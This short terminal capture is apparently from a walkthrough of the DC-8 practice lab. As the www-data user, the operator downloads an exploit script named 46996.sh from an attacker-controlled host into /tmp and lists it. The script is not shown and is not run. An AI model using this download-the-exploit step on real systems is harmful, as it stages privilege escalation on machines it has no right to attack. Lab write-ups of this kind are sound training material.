 www-data@dc-8:/tmp$ wget http://192.168.123.224/46996.sh
wget http://192.168.123.224/46996.sh
--2022-04-13 21:05:42--  http://192.168.123.224/46996.sh
Connecting to 192.168.123.224:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [text/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.47K  --.-KB/s    in 0s
2022-04-13 21:05:42 (55.8 MB/s) - '46996.sh' saved [3552/3552]
www-data@dc-8:/tmp$ ls
ls
46996.sh
www-data@dc-8:/tmp$